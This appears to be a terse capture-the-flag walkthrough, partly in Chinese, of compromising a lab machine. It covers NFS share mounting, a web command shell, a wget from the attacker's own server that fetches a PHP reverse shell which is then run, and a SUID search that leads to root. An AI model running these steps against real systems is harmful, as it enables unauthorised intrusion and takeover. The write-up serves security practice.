ipaddress : 192.168.56.3
### information_gathering


发现2049开放 139开放 先关注下这两个
2049 nfs ->
```
show mount -e 192.168.56.14
```


nfs挂载home/user5
```
mount -t nfs 192.168.56.14:/home/user5 /tmp
```
### Establish a foothold


暂时放一边,对80端口进行 dirbrute,发现 一个cmd shell
using:
Attack computer run python3 -m http.server->
[http://192.168.56.14/shell.php?cmd=wget%20192.168.56.3:8000/php-reverse-shell.php%20-O%20/tmp/shell.php](http://192.168.56.14/shell.php?cmd=wget%20192.168.56.3:8000/php-reverse-shell.php%20-O%20/tmp/shell.php)
and run
```

shell.php?cmd=php+/tmp/shell.php
```
->reverse a shell

### Privilege Escalation
```
find / -perm -4000 -type f 2>/dev/null
```


run ./script and run ./shell to find something

okay,we get root,but we can find else
the ./script is like ls